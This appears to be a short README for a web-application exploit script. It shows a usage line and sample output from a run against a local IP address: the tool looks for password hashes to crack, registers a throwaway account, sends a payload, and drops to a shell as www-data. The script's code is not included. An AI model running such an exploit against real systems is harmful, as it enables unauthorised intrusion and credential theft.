 [->] Usage python3 expoit.py
Enter the URL (example: http://google.com)> http://192.168.1.191
================================================================
Users SHA-256 HASHES TRY CRACKING THEM WITH HASHCAT OR JOHN
================================================================
[-] No hashes were found skipping!!!
================================================================
=============================
Registering a users
=============================
[+] Registration successful with username: ufrqRgFghZ and password: ufrqRgFghZ
=======================================================
Sending Payload
=======================================================
signature_key: 7e052546bd8138e440ecf6af995d2e37-ufrqRgFghZ
signature_dsi: 65db31543b8faa764276cf88a2cc5994
logged in user: ufrqRgFghZ
============================
Dropping to a SHELL
============================
command > whoami
www-data